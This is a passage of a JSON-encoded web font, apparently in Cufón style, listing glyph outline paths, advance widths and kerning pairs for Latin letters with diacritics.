u0153":12,"\u00e7":12,"\u00e9":12,"\u00ea":12,"\u00eb":12,"\u00e8":12,"\u00f3":12,"\u00f4":12,"\u00f6":12,"\u00f2":12,"\u00f5":12,"\u0111":12,"\u0107":12,"\u010d":12,"\u0109":12,"\u010b":12,"\u010f":12,"\u0115":12,"\u011b":12,"\u0117":12,"\u0113":12,"\u0119":12,"\u014f":12,"\u0151":12,"\u014d":12,"s":9,"\u0161":9,"\u015b":9,"\u015f":9,"\u015d":9,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"u":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u00f9":6,"\u016d":6,"\u0171":6,"\u016b":6,"\u0173":6,"\u016f":6,"\u0169":6,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,":":6,";":6,"\u00bb":4,"\u00ab":9,"-":5,"\u2013":5,"\u2014":5,"\u00ad":5,")":-20,"]":-20,"}":-20,"\"":-7,"'":-7,"\u2018":-3,"\u201c":-3,"\u2019":-10,"\u201d":-10,",":20,".":20,"\u2026":20}},{"d":"27,0r0,-243r32,0r1,117v29,-41,62,-78,93,-117r39,0r-88,103r95,140r-37,0r-80,-119r-23,26r0,93r-32,0","w":195,"k":{"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"J":-14,"\u0134":-14,"C":6,"G":6,"O":6,"Q":6,"\u00d8":6,"\u0152":6,"\u00c7":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d5":6,"\u0106":6,"\u010c":6,"\u0108":6,"\u010a":6,"\u011e":6,"\u011c":6,"\u0122":6,"\u0120":6,"\u014e":6,"\u0150":6,"\u014c":6,"V":-5,"W":-5,"\u0174":-5,"Y":3,"\u00dd":3,"\u0178":3,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"Z":-7,"\u017d":-7,"\u0179":-7,"\u017b":-7,"a":-6,"\u00e6":-6,"\u00e1":-6,"\u00e2":-6,"\u00e4":-6,"\u00e0":-6,"\u00e5":-6,"\u00e3":-6,"\u0103":-6,"\u0101":-6,"\u0105":-6,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"\u0175":6,":":-8,";":-8,"\u00ab":2,"-":6,"\u2013":6,"\u2014":6,"\u00ad":6,")":-8,"]":-8,"}":-8,"\u2018":1,"\u201c":1,"\u2019":-3,"\u201d":-3,",":-6,".":-6,"\u2026":-6,"\u00b5":-2}},{"d":"123,-233v60,0,108,50,108,111v0,62,-48,111,-109,111v-61,0,-109,-49,-109,-111v0,-61,48,-111,110,-111xm122,-219v-51,0,-91,43,-91,98v0,54,39,95,91,95v51,0,91,-41,91,-96v0,-54,-40,-97,-91,-97xm171,-177r-5,14v-5,-3,-18,-9,-35,-9v-34,0,-50,22,-50,51v0,43,53,63,87,41r4,14v-47,28,-110,0,-110,-54v0,-57,68,-82,109,-57","w":243},{"d":"54,-69r-25,0r-5,-174r35,0xm41,4v-12,0,-21,-9,-21,-22v0,-13,9,-23,22,-23v13,0,21,10,21,23v0,13,-9,22,-22,22","w":82},{"d":"28,42r-22,3v8,-22,17,-61,21,-87r36,-3v-9,31,-25,70,-35,87","w":74,"k":{"\"":37,"'":37,"\u2018":37,"\u201c":37,"\u2019":41,"\u201d":41}},{"d":"57,0r-30,0r0,-243r35,0r77,123v19,28,32,56,45,79v-6,-60,-3,-135,-4,-202r30,0r0,243r-32,0r-77,-123v-18,-27,-32,-57,-46,-81xm165,-294v3,49,-42,32,-63,21v-6,0,-8,6,-9,16r-17,0v0,-22,9,-37,24,-37v17,0,43,34,48,0r17,0","w":236,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"97,-247r21,13r-34,45r55,-7r0,25v-18,-1,-39,-7,-55,-6r35,43r-23,13v-8,-16,-13,-35,-23,-50r-23,50r-20,-13v11,-16,25,-28,34,-45r-53,8r0,-25v17,1,38,7,53,6r-34,-44r22,-13v8,16,13,36,23,51","w":149},{"d":"-17,51v42,-8,47,-15,47,-79r0,-146r32,0v-8,98,36,248,-75,250xm46,-243v12,0,20,9,20,20v0,10,-8,19,-21,19v-12,0,-19,-9,-19,-19v0,-11,8,-20,20,-20","w":87,"k":{"\u2019":-3,"\u201d":-3,",":4,".":4,"\u2026":4}},{"d":"153,-140r0,26r-94,0r0,88r105,0r0,26r-137,0r0,-243r131,0r0,27r-99,0r0,76r94,0xm43,-298r38,0r33,42r-25,0","w":177,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":-6,"\u0134":-6,"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":1,".":1,"\u2026":1}},{"d":"100,-178v50,0,84,36,84,89v0,64,-45,93,-87,93v-47,0,-83,-35,-83,-90v0,-58,38,-92,86,-92xm99,-154v-37,0,-53,34,-53,67v0,38,22,67,53,67v30,0,53,-28,53,-67v0,-30,-16,-67,-53,-67xm54,-246r19,0v2,14,11,25,25,25v17,0,26,-13,27,-25r18,0v0,27,-17,45,-44,45v-32,0,-45,-22,-45,-45","w":197,"k":{"T":14,"\u0166":14,"\u0164":14,"\u0162":14,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":1,"]":1,"}":1,"\"":4,"'":4,"\u2019":12,"\u201d":12,",":9,".":9,"\u2026":9}},{"d":"82,-178v95,3,58,96,69,178r-28,0v-2,-7,0,-17,-4,-22v-10,14,-28,26,-53,26v-35,0,-53,-25,-53,-50v0,-42,37,-65,104,-65v0,-18,-2,-41,-39,-43v-17,0,-34,5,-46,13r-7,-22v14,-9,35,-15,57,-15xm74,-19v38,-2,48,-28,44,-70v-35,-1,-74,5,-74,39v0,21,14,31,30,31xm86,-193v-21,0,-36,-15,-36,-33v0,-19,15,-34,37,-34v22,0,35,15,35,34v0,19,-15,33,-36,33xm86,-207v11,0,19,-8,19,-19v0,-11,-7,-21,-19,-21v-11,0,-18,10,-18,21v0,10,7,19,18,19","w":173},{"d":"166,-81r-122,0v-2,64,66,69,108,51r6,23v-11,5,-31,11,-59,11v-54,0,-85,-35,-85,-88v0,-53,30,-94,81,-94v63,0,75,53,71,97xm44,-104r93,0v0,-20,-8,-51,-44,-51v-32,0,-46,29,-49,51xm46,-246r19,0v2,14,12,25,26,25v17,0,25,-13,26,-25r19,0v0,27,-18,45,-45,45v-32,0,-45,-22,-45,-45","w":180,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"x":1,"-":-10,"\u2013":-10,"\u2014":-10,"\u00ad":-10,"\u2019":9,"\u201d":9,",":4,".":4,"\u2026":4}},{"d":"100,-178v50,0,84,36,84,89v0,64,-45,93,-87,93v-47,0,-83,-35,-83,-90v0,-58,38,-92,86,-92xm99,-154v-37,0,-53,34,-53,67v0,38,22,67,53,67v30,0,53,-28,53,-67v0,-30,-16,-67,-53,-67xm52,-249r35,0r31,51r-22,0","w":197,"k":{"T":14,"\u0166":14,"\u0164":14,"\u0162":14,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":1,"]":1,"}":1,"\"":4,"'":4,"\u2019":12,"\u201d":12,",":9,".":9,"\u2026":9}},{"d":"14,-8r8,-24v18,15,76,19,76,-14v0,-15,-8,-24,-32,-31v-69,-20,-59,-99,13,-101v18,0,34,5,43,11r-8,23v-13,-12,-64,-17,-64,13v0,14,8,23,32,30v67,18,58,108,-19,105v-19,0,-37,-5,-49,-12xm61,-249r22,0r34,51r-24,0v-8,-11,-13,-24,-22,-34r-20,34r-24,0","w":142,"k":{"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"\u2019":6,"\u201d":6,",":4,".":4,"\u2026":4}},{"d":"105,18r-22,0v-2,-36,4,-81,-2,-113v-28,0,-68,-23,-69,-69v0,-37,20,-79,99,-79v19,0,33,1,42,3r0,258r-22,0r0,-240r-26,0r0,240"},{"d":"101,31r-23,0r0,-36v-21,0,-41,-7,-54,-16r8,-24v25,20,97,24,95,-20v0,-20,-14,-32,-41,-43v-37,-14,-59,-32,-59,-63v0,-30,21,-53,54,-58r0,-36r22,0r0,35v21,1,36,7,47,13r-9,24v-8,-4,-22,-13,-45,-13v-28,0,-38,16,-38,31v0,18,12,31,44,41v72,23,76,113,-1,127r0,38"},{"d":"26,0r0,-256r32,0r0,256r-32,0xm19,80r-6,-15v27,0,35,-32,14,-45r24,-5v30,20,3,70,-32,65","w":84,"k":{"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"200,-121r-186,0r0,-22r186,0r0,22xm200,-51r-186,0r0,-21r186,0r0,21","w":214},{"d":"227,-127v0,107,-90,142,-200,126r0,-238v103,-18,200,8,200,112xm59,-216r0,192v81,9,135,-25,135,-102v0,-69,-60,-107,-135,-90","w":239,"k":{"\u0142":-1,"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"X":10,"Y":10,"\u00dd":10,"\u0178":10,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"f":-6,"\u00df":-6,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":-2,"\u0135":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":2,"\u00ab":-5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":3,"]":3,"}":3,"\u2019":-3,"\u201d":-3,",":12,".":12,"\u2026":12}},{"d":"27,0r0,-243r32,0r0,217r103,0r0,26r-135,0","w":169,"k":{"\u00d8":14,"T":32,"\u0166":32,"\u0164":32,"\u0162":32,"J":-4,"\u0134":-4,"C":14,"G":14,"O":14,"Q":14,"\u0152":14,"\u00c7":14,"\u00d3":14,"\u00d4":14,"\u00d6":14,"\u00d2":14,"\u00d5":14,"\u0106":14,"\u010c":14,"\u0108":14,"\u010a":14,"\u011e":14,"\u011c":14,"\u0122":14,"\u0120":14,"\u014e":14,"\u0150":14,"\u014c":14,"U":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"Y":30,"\u00dd":30,"\u0178":30,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":10,"w":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0175":10,"\u00ab":14,"-":15,"\u2013":15,"\u2014":15,"\u00ad":15,"\"":35,"'":35,"\u2018":42,"\u201c":42,"\u2019":37,"\u201d":37}},{"d":"125,-247v67,0,110,51,110,123v0,83,-51,128,-113,128v-64,0,-109,-51,-109,-124v0,-77,47,-127,112,-127xm124,-221v-52,0,-78,48,-78,101v0,52,28,98,78,98v50,0,78,-45,78,-100v0,-49,-26,-99,-78,-99","w":248,"k":{"\u0142":-1,"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"X":10,"Y":10,"\u00dd":10,"\u0178":10,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"f":-6,"\u00df":-6,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":-2,"\u0135":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":2,"\u00ab":-5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":3,"]":3,"}":3,"\u2019":-3,"\u201d":-3,",":12,".":12,"\u2026":12}},{"d":"27,-243r32,0r0,144v0,54,24,77,56,77v36,0,59,-24,59,-77r0,-144r32,0r0,142v0,75,-39,105,-92,105v-50,0,-87,-28,-87,-104r0,-143xm102,-298r34,0r-40,41r-23,0xm155,-298r34,0r-40,41r-23,0","w":232,"k":{"A":12,"\u00c6":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"\u0102":12,"\u0100":12,"\u0104":12,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":-3,"\u00df":-3,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"x":3,"\u2019":2,"\u201d":2,",":10,".":10,"\u2026":10}},{"d":"125,-247v67,0,110,51,110,123v0,83,-51,128,-113,128v-64,0,-109,-51,-109,-124v0,-77,47,-127,112,-127xm124,-221v-52,0,-78,48,-78,101v0,52,28,98,78,98v50,0,78,-45,78,-100v0,-49,-26,-99,-78,-99xm168,-295v3,50,-41,32,-63,21v-6,0,-8,7,-9,16r-17,0v0,-22,10,-37,25,-37v18,0,42,33,48,0r16,0","w":248,"k":{"\u0142":-1,"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"X":10,"Y":10,"\u00dd":10,"\u0178":10,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"f":-6,"\u00df":-6,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":-2,"\u0135":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":2,"\u00ab":-5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":3,"]":3,"}":3,"\u2019":-3,"\u201d":-3,",":12,".":12,"\u2026":12}},{"d":"153,-76r-86,0r-26,76r-32,0r83,-243r37,0r83,243r-33,0xm73,-101r74,0r-25,-70v-6,-15,-6,-32,-13,-44v-9,39,-24,77,-36,114","w":220,"k":{"T":28,"\u0166":28,"\u0164":28,"\u0162":28,"J":-7,"\u0134":-7,"M":1,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":19,"W":19,"\u0174":19,"X":5,"Y":28,"\u00dd":28,"\u0178":28,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"f":3,"\u00df":3,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"j":1,"\u0135":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":3,"]":3,"}":3,"\"":21,"'":21,"\u2018":22,"\u201c":22,"\u2019":18,"\u201d":18}},{"d":"100,-178v50,0,84,36,84,89v0,64,-45,93,-87,93v-47,0,-83,-35,-83,-90v0,-58,38,-92,86,-92xm99,-154v-37,0,-53,34,-53,67v0,38,22,67,53,67v30,0,53,-28,53,-67v0,-30,-16,-67,-53,-67xm86,-249r31,0r-40,48r-20,0xm138,-249r30,0r-39,48r-20,0","w":197,"k":{"T":14,"\u0166":14,"\u0164":14,"\u0162":14,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":1,"]":1,"}":1,"\"":4,"'":4,"\u2019":12,"\u201d":12,",":9,".":9,"\u2026":9}},{"d":"125,-247v67,0,110,51,110,123v0,83,-51,128,-113,128v-64,0,-109,-51,-109,-124v0,-77,47,-127,112,-127xm124,-221v-52,0,-78,48,-78,101v0,52,28,98,78,98v50,0,78,-45,78,-100v0,-49,-26,-99,-78,-99xm72,-298r38,0r33,41r-25,0","w":248,"k":{"\u0142":-1,"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"X":10,"Y":10,"\u00dd":10,"\u0178":10,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"f":-6,"\u00df":-6,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":-2,"\u0135":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":2,"\u00ab":-5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":3,"]":3,"}":3,"\u2019":-3,"\u201d":-3,",":12,".":12,"\u2026":12}},{"d":"14,-8r8,-24v18,15,76,19,76,-14v0,-15,-8,-24,-32,-31v-69,-20,-59,-99,13,-101v18,0,34,5,43,11r-8,23v-13,-12,-64,-17,-64,13v0,14,8,23,32,30v67,18,58,108,-19,105v-19,0,-37,-5,-49,-12","w":142,"k":{"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"\u2019":6,"\u201d":6,",":4,".":4,"\u2026":4}},{"d":"33,-246r33,-3v-8,30,-24,69,-34,86r-20,2v8,-21,17,-59,21,-85xm87,-246r32,-3v-8,30,-23,69,-33,86r-20,2v8,-21,17,-59,21,-85","w":127,"k":{"\u0129":14,"\u012f":14,"\u012b":14,"\u012d":14,"\u0133":14,"\u00ec":14,"\u00ef":14,"\u00ee":14,"\u00ed":14,"\u0131":14,"i":14,"T":-14,"\u0166":-14,"\u0164":-14,"\u0162":-14,"J":28,"\u0134":28,"M":3,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-11,"W":-11,"\u0174":-11,"Y":-8,"\u00dd":-8,"\u0178":-8,"A":32,"\u00c6":32,"\u00c1":32,"\u00c2":32,"\u00c4":32,"\u00c0":32,"\u00c5":32,"\u00c3":32,"\u0102":32,"\u0100":32,"\u0104":32,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"a":6,"\u00e6":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,"g":18,"\u011f":18,"\u011d":18,"\u0123":18,"\u0121":18,"m":14,"n":14,"p":14,"r":14,"\u00f1":14,"\u014b":14,"\u0138":14,"\u0144":14,"\u0148":14,"\u0146":14,"\u0155":14,"\u0159":14,"\u0157":14,"c":28,"d":28,"e":28,"o":28,"q":28,"\u00f8":28,"\u0153":28,"\u00e7":28,"\u00e9":28,"\u00ea":28,"\u00eb":28,"\u00e8":28,"\u00f3":28,"\u00f4":28,"\u00f6":28,"\u00f2":28,"\u00f5":28,"\u0111":28,"\u0107":28,"\u010d":28,"\u0109":28,"\u010b":28,"\u010f":28,"\u0115":28,"\u011b":28,"\u0117":28,"\u0113":28,"\u0119":28,"\u014f":28,"\u0151":28,"\u014d":28,"s":26,"\u0161":26,"\u015b":26,"\u015f":26,"\u015d":26,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"\u2019":21,"\u201d":21,",":55,".":55,"\u2026":55," ":31,"\u00a0":31}},{"d":"103,-152v-63,0,-42,91,-45,152r-32,0r-1,-174r28,0r2,29v27,-45,119,-55,120,41r0,104r-32,0v-6,-59,22,-152,-40,-152xm32,-260v28,16,-4,92,-26,57v12,-10,21,-39,3,-51","w":199,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"\"":3,"'":3,"\u2019":12,"\u201d":12}},{"d":"264,-84r-117,0v-7,63,63,73,104,54r5,22v-39,21,-109,15,-124,-27v-11,24,-35,39,-65,39v-36,0,-54,-25,-54,-50v0,-40,38,-64,105,-63v1,-19,-3,-45,-41,-45v-17,0,-34,6,-44,13r-8,-21v35,-25,102,-21,111,21v12,-23,33,-37,61,-37v58,0,71,54,67,94xm75,-19v37,-1,47,-28,43,-68v-33,-1,-74,5,-74,39v0,18,14,29,31,29xm147,-107r88,0v1,-18,-9,-49,-41,-49v-32,0,-46,29,-47,49","w":278,"k":{"T":12,"\u0166":12,"\u